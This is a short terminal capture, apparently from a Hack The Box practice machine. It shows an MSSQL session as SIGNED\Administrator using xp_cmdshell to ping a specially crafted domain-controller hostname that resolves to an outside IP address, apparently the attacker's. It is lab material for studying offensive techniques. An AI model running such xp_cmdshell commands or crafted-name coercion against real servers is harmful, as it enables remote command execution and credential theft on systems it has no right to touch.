 SQL (SIGNED\Administrator  dbo@master)> xp_cmdshell "ping dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAYBAAAA"
output
NULL
Pinging dc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA.SIGNED.HTB [10.10.15.73] with 32 b
ytes of data:
Reply from 10.10.15.73: bytes=32 time=231ms TTL=63
Reply from 10.10.15.73: bytes=32 time=231ms TTL=63
Reply from 10.10.15.73: bytes=32 time=308ms TTL=63
Reply from 10.10.15.73: bytes=32 time=362ms TTL=63
NULL
Ping statistics for 10.10.15.73:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 231ms, Maximum = 362ms, Average = 283ms
NULL
SQL (SIGNED\Administrator  dbo@master)>